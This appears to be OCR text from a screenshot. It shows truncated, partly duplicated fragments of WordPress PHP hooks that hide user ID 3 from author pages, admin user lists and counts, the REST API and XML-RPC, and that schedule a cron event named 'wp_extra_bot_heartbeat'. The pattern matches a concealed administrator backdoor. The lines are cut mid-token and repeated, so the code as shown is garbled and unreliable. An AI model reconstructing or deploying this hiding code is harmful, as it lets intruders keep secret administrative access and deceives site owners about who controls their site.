
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' ); $not_
if ( is_author() ) { $author = get_queried_object(); if ( $author instan
); add_action( 'pre_user_query', function( $q ) { if ( current_user_ca
', function( $q ) { if ( current_user_can( 'manage_options' ) ) { return
ilter( 'wp_dropdown_users_args', function( $a ) { $exclude = isset( $a['ex
a; } ); add_filter( 'rest_user_query', function( $args, $request ) { $exclud
clude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', funct
rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); } r
$methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp_site
 $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); retur
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key 
 add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled'
le_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' 
n() && $q->is_main_query() ) { $not_in = (array) $q->get( 'author__not_i
irect', function() { if ( is_author() ) { $author = get_queried_object(); 
s(); } } } ); add_action( 'pre_user_query', function( $q ) { if ( curr
( 'pre_get_users', function( $q ) { if ( current_user_can( 'manage_opti
exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', function( $a ) {
de ) ); return $a; } ); add_filter( 'rest_user_query', function( $args, $r
ntval', $exclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispa
rn new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( 'status
s'], $methods['wp.getUser'], $methods['wp.getProfile'] ); return $metho
ray(); $exclude[] = 3; $args['exclude'] = array_unique( array_map( 'intval
 foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset( $views[ $k